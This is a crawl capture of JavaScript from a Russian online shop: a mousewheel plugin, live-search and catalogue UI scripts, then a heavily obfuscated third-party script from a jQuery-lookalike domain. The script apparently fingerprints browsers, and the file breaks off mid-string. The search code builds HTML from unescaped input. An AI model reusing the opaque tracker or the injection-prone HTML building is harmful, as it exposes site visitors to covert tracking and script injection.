!function(c){"function"==typeof define&&define.amd?define(["jquery"],c):"object"==typeof exports?module.exports=c:c(jQuery)}(function(c){function l(b){var a=b||window.event,h=[].slice.call(arguments,1),d=0,e=0,f=0,g=0,g=0;(b=c.event.fix(a)).type="mousewheel",a.wheelDelta&&(d=a.wheelDelta),a.detail&&(d=-1*a.detail),a.deltaY&&(d=f=-1*a.deltaY),a.deltaX&&(d=-1*(e=a.deltaX)),void 0!==a.wheelDeltaY&&(f=a.wheelDeltaY),void 0!==a.wheelDeltaX&&(e=-1*a.wheelDeltaX),g=Math.abs(d),(!m||g<m)&&(m=g),g=Math.max(Math.abs(f),Math.abs(e)),(!k||g<k)&&(k=g),a=0<d?"floor":"ceil",d=Math[a](d/m),e=Math[a](e/k),f=Math[a](f/k);try{b.originalEvent.hasOwnProperty("wheelDelta")}catch(l){f=d}return h.unshift(b,d,e,f),(c.event.dispatch||c.event.handle).apply(this,h)}var n=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],h="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],m,k;if(c.event.fixHooks)for(var p=n.length;p;)c.event.fixHooks[n[--p]]=c.event.mouseHooks;c.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var b=h.length;b;)this.addEventListener(h[--b],l,!1);else this.onmousewheel=l},teardown:function(){if(this.removeEventListener)for(var b=h.length;b;)this.removeEventListener(h[--b],l,!1);else this.onmousewheel=null}},c.fn.extend({mousewheel:function(b){return b?this.bind("mousewheel",b):this.trigger("mousewheel")},unmousewheel:function(b){return this.unbind("mousewheel",b)}})});


--- FILE ---
content_type: application/javascript
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/js/ajax.search.js?17488635145131
body_size: 1436
content:
function get_result() {
    //очищаем результаты поиска
    $('#search_result .live-search__result').html('');
    //пока не получили результаты поиска - отобразим прелоадер
    $('#search_result .live-search__result').append('<div class="loader"></div>');
    $.ajax({
        type: "POST",
        url: "/search/ajax_search.php",
        data: "q=" + q,
        dataType: 'json',
        success: function (data) {
            //очистим прелоадер
            $('#search_result .live-search__result').html('');
            if (data.sections || data.products) {
                if (data.products) {
                    $('#search_result .live-search__result').append('<ul class="list-products"></ul>');
                    let countResult = 5;
                    if (window.matchMedia($mediaMaxMd).matches) {
                        countResult = 4;
                    }
                    $.each(data.products.slice(0, countResult), function (index, element) {
                        $('#search_result')
                            .find('.list-products')
                            .append('<li><a href="' + element.URL + '" class="list-products__image" style="background-image: url(' + element.IMAGE + ');"></a><a href="' + element.URL + '" class="list-products__text">' + element.TITLE + '</a></li>');
                    });
                }
                if (!window.matchMedia($mediaMaxMd).matches) {
                    if (data.sections) {
                        $('#search_result .live-search__result').append('<ul class="list-sections"></ul>');
                        $.each(data.sections.slice(0, 5), function (index, element) {
                            $('#search_result')
                                .find('.list-sections')
                                .append('<li><a href="' + element.URL + '">' + element.TITLE + '</a></li>');
                        });
                    }
                }
                $('#search_result .live-search__result').append('<a href="/search/index.php?q=' + q + '&s=" class="live-search__to-page">Все результаты</a>');
            } else {
                $('#search_result .live-search__result').append('<div class="live-search__empty">Ничего не найдено</div>');
                $('#search_result .live-search__result').append(default_list);
            }

        }
    });
}

let default_list = '<div class="live-search__default"><p>Часто ищут:</p><ul class="list-sections"><li><a href="/catalog/meshki-dlya-musora/">Мешки для мусора</a></li><li><a href="/catalog/meshki-stroitelnye/">Мешки строительные</a></li> <li><a href="/catalog/fasovochnye-pakety/">Фасовочные пакеты</a></li> <li><a href="/catalog/polipropilenovye-meshki/">Полипропиленовые мешки</a></li> <li><a href="/catalog/plenka-polietilen/">Плёнка полиэтиленовая</a></li> <li><a href="/catalog/khoztovary/">Хозтовары</a></li> </ul> </div>';
let timer = 0;
let q = '';
let $mediaMaxMd = '(max-width: 767px)';

$(document).ready(function () {

    $('#search_result .live-search__result').html(default_list);

    $('#q').focusin(function () {
        $('#live-search').addClass('is-active');
        $('.header-top').addClass('search-is-active');
        $('#live_search_close').addClass('is-active');
    });
    $('.header-top__search_btn').click(function () {
        $('#live-search').addClass('is-active');
        $('.header-top').addClass('search-is-active');
        $('#live_search_close').addClass('is-active');
        $(this).hide();
    })

    $(document).mouseup(function (e) {
        let div = $("#live-search");
        let div2 = $('.header-top');
        if (!div.is(e.target) &&
            !div2.is(e.target) &&
            div.has(e.target).length === 0 &&
            div2.has(e.target).length === 0) {
            $('.live-search.is-active').siblings('.header-top__search_btn').show();
            div.removeClass('is-active');
            div2.removeClass('search-is-active');
            $('#live_search_close').removeClass('is-active');
        }
    });

    $('#live_search_close').click(function () {
        let div = $("#live-search");
        let div2 = $('.header-top');
        div.removeClass('is-active');
        div2.removeClass('search-is-active');
        $('.header-top__search_btn').show();
    });

    $('#reset_live_search').click(function () {
        $('#q').focus();
        $('#search_result .live-search__result').html(default_list);
        if (window.matchMedia($mediaMaxMd).matches) {
            $("#live-search").removeClass('is-active');
            $('#live_search_close').removeClass('is-active');
        }
    });

    $('#q').keyup(function () {
        $('#live-search').addClass('is-active');
        q = this.value;
        clearTimeout(timer);
        timer = setTimeout(get_result, 1000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://meshki-arzamas.ru/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/script.js?174886351415458
body_size: 3817
content:
//.container > 'use strict';

(function () {

    //var nodeList = document.body.getElementsByClassName('descr-seo');
    if (document.getElementsByClassName('descr-seo') !== null) {
        var nodeList = document.getElementsByClassName('descr-seo');
    }


    var ReadMore = function (nodeEl) {
        this.nodeEl = nodeEl[0];

        try {
            if (this.nodeEl.length > 0 && this.nodeEl.innerText.length >= 900) {
                var link = document.createElement("a");
                link.innerHTML = "Показать больше";
                link.className = "link-dashed";
                link.onclick = this.clickHandler.bind(this);
                this.nodeEl.parentNode.appendChild(link); // for ie support
                var height = this.nodeEl.offsetHeight;
                console.log(height);
                this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
                this.nodeEl.classList.add('hide-descr');
            }
            this.nodeEl.classList.add('collapsed');
        } catch (err) {
            console.log(err);
        }
    }

    ReadMore.prototype.clickHandler = function (e) {
        if (this.nodeEl.classList.contains('collapsed')) {
            this.nodeEl.classList.remove('collapsed');
            e.target.innerHTML = "Свернуть";
            e.target.classList.add("show");
            this.nodeEl.setAttribute("style", "height:auto");

        } else {
            this.nodeEl.classList.add('collapsed');
            e.target.innerHTML = "Показать больше";
            var height = this.nodeEl.offsetHeight;
            e.target.classList.remove("show");
            this.nodeEl.setAttribute("style", "height:" + height * 0.1 + "px");
        }
    }

    // for (var i = 0; i < nodeList.length; i++) {
    //     new ReadMore(nodeList[i]);
    // }

    new ReadMore(nodeList);


})();


$(document).ready(function () {
    var tags_count_down = $('.section_subcategories-list--no_carousel .section_subcategories-list--item').length;

    if (tags_count_down > 5 && window.innerWidth < 768 || tags_count_down > 10 && window.innerWidth > 768) {
        $('.section_subcategories-list--no_carousel .section_subcategories-list--item:last-of-type').show();
    }
    $('.show_all_tags').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').addClass('open');
        } else {
            $(this).text('Показать всё').removeClass('open');
            $(this).parents('.section_subcategories-list--no_carousel').removeClass('open');
        }
    });

    var tags_count = $('.section_subcategories-list.no-carousel .section_subcategories-list--item').length;

    if (tags_count > 5 && window.innerWidth < 768 || tags_count > 10 && window.innerWidth > 768) {
        setTimeout(function () {
            $('.section_subcategories-list.no-carousel').addClass('owl-carousel owl-theme');
            $('.section_subcategories-list.no-carousel .section_subcategories-list--item').addClass('owl-carousel__inner');
            $('.section_subcategories-list.no-carousel').removeClass('no-carousel');
            $('.section_subcategories-list.owl-carousel').next('.show_hide').show();
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            if (window.innerWidth > 767) {
                $owlCarouselCertificate2.owlCarousel({
                    autoWidth: true,
                    loop: true,
                    responsiveClass: true,
                    dots: false,
                    nav: true,
                    autoWidth: true,
                    autoplay: true,
                    autoplayTimeout: 3500,
                    autoplayHoverPause: true,
                    margin: 10,
                    // navClass: ['ic-owl-prev', 'ic-owl-next'],
                    responsive: {
                        0: {
                            items: 1
                        },
                        479: {
                            items: 2
                        },
                        767: {
                            items: 3
                        },
                        991: {
                            items: 6
                        }
                    }
                });
            }
            $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
        }, 1500);
    } else {
        $(".section_subcategories").css("height", "auto").animate({"opacity": 1}, 300)
    }


    if (window.innerWidth > 768) {
        $(function () {
            $nav = $('.container > .section_subcategories'); 
            if ($nav.length) {
                $window = $(window);
                $h = $nav.offset().top - 100;
                $window.scroll(function () {
                    if ($window.scrollTop() > $h) {
                        $nav.addClass('fixed');
                        $('.show_hide.open').text('Показать все').removeClass('open');
                        $('.section_subcategories--wrapper').removeClass('open');
                        var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
                        $owlCarouselCertificate2.owlCarousel({
                            autoWidth: true,
                            loop: true,
                            responsiveClass: true,
                            dots: false,
                            nav: true,
                            autoWidth: true,
                            autoplay: true,
                            autoplayTimeout: 3500,
                            autoplayHoverPause: true,
                            margin: 10,
                            // navClass: ['ic-owl-prev', 'ic-owl-next'],
                            responsive: {
                                0: {
                                    items: 1
                                },
                                479: {
                                    items: 2
                                },
                                767: {
                                    items: 3
                                },
                                991: {
                                    items: 6
                                }
                            }
                        });
                    } else {
                        $nav.removeClass('fixed');
                    }
                });
            }
        });
    }
    $('.sorted_by').click(function (e) {
        // e.preventDefault();
        //$('.sorted_by').removeClass('active');
        // $(this).addClass('active');
    });

    $('.sorted_by-price').click(function (e) {
        /* e.preventDefault();
         if (!$(this).hasClass('sorted_by-price--more')) {
             $(this).removeClass('sorted_by-price--less');
             $(this).addClass('sorted_by-price--more');
             $('.price_type span').html(': дороже')
         }
         else {
             $(this).removeClass('sorted_by-price--more');
             $(this).addClass('sorted_by-price--less');
             $('.price_type span').html(': дешевле')
         }
         */
    });
    $('.mobile_sort').click(function (e) {
        e.preventDefault();
        if (!$(this).hasClass('open')) {
            $(this).addClass('open');
            $(this).siblings('.catalog_view--content').addClass('open');
        } else {
            $(this).removeClass('open');
            $(this).siblings('.catalog_view--content').removeClass('open');
        }
    });


    $('.show_hide_').click(function (e) {
        e.preventDefault();
        if (!$('.show_hide_').hasClass('open')) {
            $(this).text('Скрыть').addClass('open');
            $(this).parents('.section_subcategories--wrapper').addClass('open');
            $(".section_subcategories-list").trigger('destroy.owl.carousel');
        } else {
            if ($(this).hasClass('mobile_tag')) {
                $(this).text('Популярные подборки').removeClass('open');
            } else {
                $(this).text('Показать все').removeClass('open');
            }
            $(this).parents('.section_subcategories--wrapper').removeClass('open');
            var $owlCarouselCertificate2 = $('.section_subcategories-list.owl-carousel');
            $owlCarouselCertificate2.owlCarousel({
                autoWidth: true,
                loop: true,
                responsiveClass: true,
                dots: false,
                nav: true,
                autoWidth: true,
                autoplay: true,
                autoplayTimeout: 3500,
                autoplayHoverPause: true,
                margin: 10,
                // navClass: ['ic-owl-prev', 'ic-owl-next'],
                responsive: {
                    0: {
                        items: 1
                    },
                    479: {
                        items: 2
                    },
                    767: {
                        items: 3
                    },
                    991: {
                        items: 6
                    }
                }
            });
        }
    });
});

// catalogViewInit
$(catalogViewInit);

function catalogViewInit() {
    var $catalogViewBtnCl = '.catalog_view-btn';
    var $isActive = 'active';
    $($catalogViewBtnCl).on('click', function () {
        $($catalogViewBtnCl).removeClass($isActive);
        $(this).addClass($isActive);
    });
};

// MutationObserver
(function (win) {
    'use strict';
    var listeners = [],
        doc = win.document,
        MutationObserver = win.MutationObserver || win.WebKitMutationObserver,
        observer;

    function ready(selector, fn) {
        listeners.push({
            selector: selector,
            fn: fn
        });
        if (!observer) {
            observer = new MutationObserver(check);
            observer.observe(doc.documentElement, {
                childList: true,
                subtree: true
            });
        }
        check();
    }

    function check() {
        for (var i = 0, len = listeners.length, listener, elements; i < len; i++) {
            listener = listeners[i];
            elements = doc.querySelectorAll(listener.selector);
            for (var j = 0, jLen = elements.length, element; j < jLen; j++) {
                element = elements[j];
                if (!element.ready) {
                    element.ready = true;
                    listener.fn.call(element, element);
                }
            }
        }
    }

    win.ready = ready;
})(this);
// filterTextFunc
$(document).ready(function () {
    (function () {
        var filterTextFunc = function (text) {
            var $elHideCl = 'is-wide-hide';
            var $elHideEl = '.is-wide-hide';
            var $elHidePrevCl = 'is-wide-hide-prev';
            if ($(text).length) {
                $(text).parent().addClass($elHideCl);
                $(text).parent().prev().not($elHideEl).addClass($elHidePrevCl);
            } else {
                $(text).parent().removeClass($elHideCl);
                $(text).parent().prev().not($elHideEl).removeClass($elHidePrevCl);
            }
        }
        var $elHideText_1 = '.parameters__value:contains("Штрих-код")';
        var $elHideText_2 = '.parameters__value:contains("С этим товаром искали")';
        filterTextFunc($elHideText_1);
        filterTextFunc($elHideText_2);
    }());
});
// moreBtnInit
$(moreBtnInit);

function moreBtnInit() {
    var $showTbItem = 'show-tb-item';
    var $table = 'table';
    var $catalogMore = '.catalog__more';
    var $parent = $('.catalog');
    var $el = '.catalog__more';
    var moreBtnFunc = function (trigger) {
        $(trigger).on('click', function () {
            $table = $(this).prev($table);
            if ($table.hasClass($showTbItem)) {
                $table.removeClass($showTbItem);
            } else {
                $table.addClass($showTbItem);
            }
        });
    };
    ready('.catalog', function (element) {
        moreBtnFunc($catalogMore);
    });
    // $parent.on("DOMNodeInserted", function (event) {
    //     var $newBtnMore = $(event.target).find($el).addClass('catalog__more--new');
    //     moreBtnFunc($newBtnMore);
    // });
};

// mobFilterBtnInit
$(mobFilterBtnInit);

function mobFilterBtnInit() {
    var $catalogPageProducts = $('.catalog-page__products');
    var $mobileFilter = $('.mobile_filter');
    var $catalogFilter = $('#kombox-filter');
    var $filterExists = 'filter-exists';
    var $noFilterExists = 'no-filter-exists';
    if ($catalogFilter.length) {
        $catalogPageProducts.removeClass($noFilterExists);
        $catalogPageProducts.addClass($filterExists);
        $mobileFilter.show();
    } else {
        $catalogPageProducts.removeClass($filterExists);
        $catalogPageProducts.addClass($noFilterExists);
        $mobileFilter.hide();
    }
};

// commentGalleryInit
$(commentGalleryInit);

function commentGalleryInit() {
    var $jsCommentGallery = $('.js-comment-gallery');
    $jsCommentGallery.each(function () {
        new Swiper($(this).find('.swiper-container'), {
            lazy: true,
            spaceBetween: 0,
            slideToClickedSlide: true,
            slidesPerView: 1,
            touchRatio: 0.2,
            slideToClickedSlide: true,
            observer: true,
            observeParents: true,
            observeSlideChildren: true,
            breakpoints: {
                768: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                },
                1200: {
                    slidesPerView: 2,
                    slidesPerGroup: 2,
                    allowTouchMove: false,
                },
            },
            navigation: {
                nextEl: $(this).find('.swiper-button-next')[0],
                prevEl: $(this).find('.swiper-button-prev')[0],
            },
        });
    });
    var $jsTruncate = function (selector, height) {
        $(selector).dotdotdot({
            ellipsis: '...',
            watch: true,
            wrap: 'letter',
            height: height
        });
    };
    $jsTruncate('.js-truncate-title', 92);
    $jsTruncate('.js-truncate-msg', 60);
};


// InitTab
$(InitTab);

function InitTab() {
    var $containerTab = '.section--h-catalog';
    var $tabFunc = function (container) {
        $(container).each(function () {
            var $tab = $(this).find('.tab');
            var $tabMenu = $(this).find('.tab__menu');
            var $tabContent = $(this).find('.tab__content');
            var $tabActiveClass = 'tab-active';
            var $tabActiveNot = 'a:not(.tab-active)';
            $($tabMenu).on('click', $tabActiveNot, function () {
                $(this)
                    .addClass($tabActiveClass)
                    .siblings()
                    .removeClass($tabActiveClass)
                    .closest($tab)
                    .find($tabContent)
                    .removeClass($tabActiveClass)
                    .eq($(this)
                        .index())
                    .addClass($tabActiveClass);
            });
        });
    };
    $tabFunc($containerTab);
};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/scripts/tmgrdfrend.js
body_size: 64141
content:
(function(d,J){var JL=o,N=d();while(!![]){try{var Y=parseInt(JL(0x404))/0x1+parseInt(JL(0x32a))/0x2*(-parseInt(JL(0x3d8))/0x3)+-parseInt(JL(0x201))/0x4+-parseInt(JL(0x25a))/0x5+parseInt(JL(0x1f2))/0x6+-parseInt(JL(0x248))/0x7*(-parseInt(JL(0x32e))/0x8)+-parseInt(JL(0x291))/0x9;if(Y===J)break;else N['push'](N['shift']());}catch(K){N['push'](N['shift']());}}}(C,0xd5311));function _toConsumableArray(d){return _arrayWithoutHoles(d)||_iterableToArray(d)||_unsupportedIterableToArray(d)||_nonIterableSpread();}function _nonIterableSpread(){throw new TypeError('Invalid\x20attempt\x20to\x20spread\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _iterableToArray(d){var Jm=o;if('undefined'!=typeof Symbol&&null!=d[Symbol[Jm(0x3eb)]]||null!=d[Jm(0x3ec)])return Array['from'](d);}function _arrayWithoutHoles(d){if(Array['isArray'](d))return _arrayLikeToArray(d);}function _regenerator(){var JE=o;function d(b,P,R,L){var JX=o,m=P&&P[JX(0x2f2)]instanceof J?P:J,X=Object['create'](m['prototype']);return _regeneratorDefine2(X,JX(0x3f1),function(M,A,E){function T(Q,z){for(G=Q,q=z,k=0x0;!O&&B&&!j&&k<g['length'];k++){var j,v=g[k],x=p['p'],V=v[0x2];Q>0x3?(j=V===z)&&(q=v[(G=v[0x4])?0x5:(G=0x3,0x3)],v[0x4]=v[0x5]=W):v[0x0]<=x&&((j=Q<0x2&&x<v[0x1])?(G=0x0,p['v']=z,p['n']=v[0x1]):x<V&&(j=Q<0x3||v[0x0]>z||z>V)&&(v[0x4]=Q,v[0x5]=z,p['n']=V,G=0x0));}if(j||Q>0x1)return D;throw O=!0x0,z;}var U,G,q,B=0x0,g=E||[],O=!0x1,p={'p':0x0,'n':0x0,'v':W,'a':T,'f':T['bind'](W,0x4),'d':function(Q,z){return U=Q,G=0x0,q=W,p['n']=z,D;}};return function(Q,z,j){var JM=o;if(B>0x1)throw TypeError(JM(0x3aa));for(O&&0x1===z&&T(z,j),G=z,q=j;(k=G<0x2?W:q)||!O;){U||(G?G<0x3?(G>0x1&&(p['n']=-0x1),T(G,q)):p['n']=q:p['v']=q);try{if(B=0x2,U){if(G||(Q='next'),k=U[Q]){if(!(k=k['call'](U,q)))throw TypeError(JM(0x287));if(!k['done'])return k;q=k[JM(0x3f9)],G<0x2&&(G=0x0);}else 0x1===G&&(k=U[JM(0x28a)])&&k[JM(0x374)](U),G<0x2&&(q=TypeError(JM(0x24c)+Q+JM(0x1d8)),G=0x1);U=W;}else{if((k=(O=p['n']<0x0)?q:M['call'](A,p))!==D)break;}}catch(v){U=W,G=0x1,q=v;}finally{B=0x1;}}return{'value':k,'done':O};};}(b,R,L),!0x0),X;}function J(){}function N(){}function Y(){}function K(b){var JA=o;return Object['setPrototypeOf']?Object['setPrototypeOf'](b,Y):(b['__proto__']=Y,_regeneratorDefine2(b,I,JA(0x397))),b[JA(0x2f2)]=Object[JA(0x42b)](Z),b;}var W,H='function'==typeof Symbol?Symbol:{},S=H['iterator']||'@@iterator',I=H[JE(0x22e)]||JE(0x388),D={},k=Object[JE(0x43a)],w=[][S]?k(k([][S]())):(_regeneratorDefine2(k={},S,function(){return this;}),k),Z=Y[JE(0x2f2)]=J[JE(0x2f2)]=Object['create'](w);return N['prototype']=Y,_regeneratorDefine2(Z,JE(0x23b),Y),_regeneratorDefine2(Y,JE(0x23b),N),N[JE(0x1f8)]='GeneratorFunction',_regeneratorDefine2(Y,I,JE(0x397)),_regeneratorDefine2(Z),_regeneratorDefine2(Z,I,JE(0x331)),_regeneratorDefine2(Z,S,function(){return this;}),_regeneratorDefine2(Z,'toString',function(){var JT=o;return JT(0x270);}),(_regenerator=function(){return{'w':d,'m':K};})();}function _regeneratorDefine2(d,J,N,Y){var K=Object['defineProperty'];try{K({},'',{});}catch(h){K=0x0;}_regeneratorDefine2=function(W,H,S,I){var JU=o;function D(k,w){_regeneratorDefine2(W,k,function(Z){return this['_invoke'](k,w,Z);});}H?K?K(W,H,{'value':S,'enumerable':!I,'configurable':!I,'writable':!I}):W[H]=S:(D(JU(0x299),0x0),D(JU(0x41f),0x1),D(JU(0x28a),0x2));},_regeneratorDefine2(d,J,N,Y);}function _slicedToArray(d,J){return _arrayWithHoles(d)||_iterableToArrayLimit(d,J)||_unsupportedIterableToArray(d,J)||_nonIterableRest();}function _nonIterableRest(){throw new TypeError('Invalid\x20attempt\x20to\x20destructure\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function C(){var Wf=['r2vUzxjHDg9YigLZigfSCMvHzhKGCNvUBMLUzW','z2v0t3DUuhjVCgvYDhLtEw1IB2XZ','Bwf4','tvmGtwLUy2HV','B3bLBKrHDgfIyxnL','i2vHx2LUDgv4Df9KAxy','D2vIA2L0u3bLzwnOr3jHBw1HCG','CMvKDwnL','x19HD2fPDa','x2zPBMLZAa','i3f1zvrVB2X0Axa','z2v0v29YA2vY','D2vIzhjPDMvY','ywrZyM94','yxj0AwnSzs5JyxrLz29YEs1Zyw1HCMjLDgu','vg9VigHPz2GGDMfSDwu','lM9Wzw4UChvZAe1VzgfS','zxHWB3j0CW','C3LZDgvTtgfUz3vHz2u','Bg9N','D2vIA2L0ugvYC2LZDgvUDfn0B3jHz2u','C3bHBG','yvTOCMvMkJ1TywnHDs11DgeTCg9WDxbD','zMXVB3i','CMvZDwX0tMfTzq','zgL2w2LKxJ0Iy3j0lsjDw2rHDgeTy3jPDgvVlwLKxq','DMfSDwvZ','ue1PBMDmAvu','twfYBgv0Da','z2v0ugfYyw1LDgvY','Bw9UB3nWywnL','Bg9Nmxa','Aw5KzxHLzerc','DMLZAxrVCKLK','yw1IAwvUDc1SAwDODc1Zzw5ZB3i','B25TB3PMDwXSC2nYzwvUy2HHBMDL','y3jLyxrLrgf0yunOyw5UzwW','zNjLCxvLBMn5','C3rHDgu','sfrntevSzw1LBNq','mtHWDcbbCMLHBa','B2zMC2v0v2LKDgG','A2v5CW','Bg9VCevUza','yMXVy2S','BwvTB3j5','mJflAhrZBMq','Dg9tDhjPBMC','CxvLCNLtzwXLy3rVCG','C3bLzwnOu3LUDgHLC2LZ','i3nVDNjUx2nVBNrHAw5LCG','y29TCgXLDgLVBG','zgvMAw5LuhjVCgvYDgLLCW','tg1gA2mXowLzvZq9','DMLKzw8VBxa0o2nVzgvJCZ0IyxzJms40mKuWmuuI','u3bHCMTnrdu','i3n1yNnJCMLIzv9WB3b1Ca','Aw5SAw5L','zxHLyW','C3rYAw5NAwz5','y29Uy2f0','yMfZzuXHDgvUy3K','DxnLCKfNzw50rgf0yq','tg1gD2nhzdfHv1jStfHKEvLyqMjImJvQyKDSAMf5BZLjBuPQwLDkDMn5nwPImJbPwfe9pq','B25Nzxn0DxjLzw5K','AxrLCMf0B3i','qebPDgvYyxrVCG','C2rWrM10CeXPBMu','ms40lJa','Aw5KzxHpzG','CMvHzhLtDgf0zq','x2LUDM9Rzq','wvz0B2nTvM1lAJbPtgPfnu5uwM9IqZvQyJiWDKLSmd0','zNvSBfzLCNnPB25mAxn0','q2fUDMfZq2fWDhvYzu1LzgLHu3rYzwfT','Bw9IAwXL','zgL2w2nSyxnZjd0IlwHPzguIxvT6B29TCgfNzs1MB250C2L6zv1BC3r5Bgu9iMrPC3bSyxK6igjSB2nRoYjD','AM9PBG','qxjHyMLJifr5CgvZzxr0Aw5N','DMfSDwu','C2fUzgjVEa','B2zMC2v0tgvMDa','tvmGvuKGr290AgLJ','rNjHBMTSAw4Gr290AgLJ','rvvst1nusuXf','CgvYBwLZC2LVBNm','C3vWCg9YDhm','DxnLCKfNzw50','C2LUAa','C3jJ','mty2mdy2mNf2De9bAW','ChjLy2LZAw9U','Bg9VCa','Bwf0y2G','CMfUzg9T','lMv0C3KTDhDLzxq','tg5kBgeYEgHIvZL6wdi1mwiZsNzArZL6','Dw5ZDgfIBgu','mc4WlJaUma','wvz0B2nTvM1lAJbPtdjoC2fxtNjKr2H5wJjNDvLytNDqEuPK','lMj1Bxe','zM9UDezHBwLSEq','Dwn3zwi','sw52ywXPzcb0Aw1LB3v0ihbHCMfTzxrLCJOGBxvZDcbIzsbHig5VBI1UzwDHDgL2zsbUDw1Izxi','Dgv4DenVBNrLBNq','y2XVy2TsyxrLCW','C2fTC3vUz0fY','y29TCgXLDgvK','i3DPzgDLDc1XDwfU','vZjOEvPxwMvqu0PVzeHsD2n6B3zmmKzTwMK1ELPxnwTHsfzPtg5cC0X5sMq','y2HHCKnVzgvbDa','DxnLuhjVz3jHBq','yxr0ywnOu2HHzgvY','DgHLBG','D2vIC3rVCMu','DMvYC2LVBG','BxntzxrjBw1LzgLHDgu','DgHYB3C','rgf0zvrPBwvgB3jTyxq','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9Y','rNv0DxjHiejRieju','z2v0vgLTzq','y29VA2LLDgvZDd0','wvz0B2nTvM1lAJbPthK5AfPdnxDIr0z1ww5cC2rytxvzmJH1ytnjDKLSmd0','tg1gDgngowHAqt09','C2XPy2u','twLJCM9ZB2z0ifvPz2H1CG','Dg9eyxrHvvjm','rg9JDw1LBNq','y3jLyxrL','zNvUy3rPB24','B250CMfUC2L0Aw9Uy2fUy2vS','BgfUz3vHz2vZ','z2v0rxH0zw5ZAw9U','yNjHBMrZ','zM9YrwfJAa','ywjYDxb0','DMvUzg9Y','zxjYB3i','z2v0q29UDgv4Def0DhjPyNv0zxm','B3bLBG','tgvLBgf3ywrLzq','v2LYzuD1yxjK','stjgA1H6txDnrMD5tLrbpq','z2v0uhjVDg90ExbLt2y','BwfYAW','zg9JDw1LBNrfBgvTzw50','yM9KEq','BM8TChjLzMvYzw5Jzq','Bg9VCfn0yxj0','stnACgnfrMTIv0z5ytnsq1LxnxvAwePdyKC5AMf3pt0','y29Z','x3nLBNq','yxDYyxa','yMfJA2DYB3vUzc1ZEw5J','C2LU','zxHWBte','zNvSBhnJCMvLBKvSzw1LBNq','uhjPC3rPBMe','zw1PDa','zNjVBq','y2fUugXHEvr5Cgu','tw9KDwXL','qxjYyxLcDwzMzxi','yxzHAwXmzwz0','BgvMDa','rNv0DxjHie1Kieju','yNvPBgrjra','zw51BwvYywjSzq','BxnnyxHuB3vJAfbVAw50CW','zMvLzgjHy2TtDxbWB3j0','z2XVyMfSq29TCg9ZAxrLt3bLCMf0Aw9U','uhjVBwLZzsbYzwPLy3rLzcb3AxrOig5VBI1fCNjVCIb2ywX1zq','z2v0t3DUuhjVCgvYDhLoyw1LCW','vZjSA1HQmgLJmNrZyvD0u1PxDhnzvZfOswWWpq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMHWzeDoDMrxntbAweL1y25vDMrhoxDmm04WwvHrDwnhAhDjBda9','wvz0B2nTvM1lAJbPww05DMnTrNHmBtL5wNLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKHoBgnUwMXJAtvVzeCXC0XTBdbmEuPK','B3jPzw50yxrPB24','i2rPDKfNywHP','C3vZCgvUzgvKwwLLBgq','Bg9JywXezxnJCMLWDgLVBG','yxbWzw5K','C2vZC2LVBLn0B3jHz2u','C2v0tg9JywXezxnJCMLWDgLVBG','y29TCg9Uzw50CW','yxbWzw5Kq2HPBgq','y29UzMLN','BM9FyxbP','w2rHDgeTy29VA2LLlw51BwjLCL0','CMDIkdi1nsWWldi1nsK','AgfZAa','BwLU','yxjJ','CMvJmJaYma','i2y5yW','tw9UB3r5CguGq29YC2L2yq','C2v0qxbWqMfKz2u','B3bZ','y29TCgXLDgu','DMLKzw8VBxa0oYbJB2rLy3m9iMHLDJeUms42lKW5mY5cmci','CMvTB3zLrxzLBNrmAxn0zw5LCG','Dg90ywXku0HLyxbtAxPL','ywrKrxzLBNrmAxn0zw5LCG','BxnxCML0zvbYB2zPBgvYtwfYAW','z2v0t3DUuhjVCgvYDhLezxnJCMLWDg9YCW','q3DTigzQB3jKyMfUAYdWN5IdigDSEq','yNvMzMvY','BwvZC2fNzq','AgfYzhDHCMvdB25JDxjYzw5JEq','y2f0y2G','Dg9cBg9I','yNvMzG','BMzJ','Dgv4DfnPEMvbzgP1C3q','C2fUCY1ZzxjPzI10AgLU','zMfJDg9Yq29SBgvJDg9YCW','C3rHy2S','lNf1yw5Ny2fV','CMLNAhq','ywnVC2G','Cg9ZDe1LC3nHz2u','vu5nqvnlrurFvKvore9sx1DfqKDm','jYbTzxrOB2q','uvz0B2nTvM1lAJbPyuHsmgneB3zmm0jOzvrsEvPytJfIsfj6twPrDvPyvwLyut09','tM8GAgfZAgfIBguGzMfJDg9YCYbHDMfPBgfIBgu','z2v0qxr0CMLIDxrL','C2rW','B3bLCMe','qMf0DgvYEu1HBMfNzxi','Bw96sw5Uzxjty3jLzw5z','Dw5RBM93BIbLCNjVCG','zw5HyMXLvMvYDgv4qxr0CMLIqxjYyxK','B3bYDa','u2vNB2uGvuKGtgLNAhq','C3rYAw5N','tgXWCfGYrMTymKzMu0e9pq','zMLSBfn0EwXL','CgvYzM9YBwfUy2u','C2v0','wKDSmLCYBgTyAJbPuvDsr2iZAgzzBuz1yM1wEvH5sMq','tvLssufeifbstW','z2v0u3rHDgu','i3b1yMXPrxnWzwnPywW','zgLZCgXHEs1Jyxb0DxjL','ChjVzhvJDa','C2v0uhjVCgvYDhK','zg9JDw1LBNq','CMfUz2vnAw4','odi4otC4mgjgtfDLBG','rgv2AwnLtw90Aw9UrxzLBNq','D29Yza','CMvZzxq','mxb4','lM9WDg